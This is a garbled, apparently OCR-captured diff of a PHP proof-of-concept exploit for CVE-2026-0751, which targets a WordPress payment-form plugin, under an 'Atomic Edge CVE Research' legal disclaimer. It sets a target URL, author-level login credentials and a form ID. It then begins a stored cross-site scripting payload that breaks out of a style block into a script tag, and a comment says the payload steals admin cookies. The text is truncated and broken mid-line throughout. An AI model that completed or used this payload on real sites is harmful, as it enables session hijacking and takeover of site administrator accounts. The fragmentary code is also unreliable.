
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
@@ -96,6 +96,7 @@
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
+
// CVE-2026-0751 - Payment Page | Payment For
<?php
@@ -139,7 +140,7 @@
$target_url
=
'http://vulnerable-wordpress-si
$username
=
'author_user'
;
$password
=
'author_password'
;
$form_id
=
1
;
// Target payment form ID
-
+
// Payload: JavaScript that steals admin cook
$payload
=
'"Times New Roman";}</style><scrip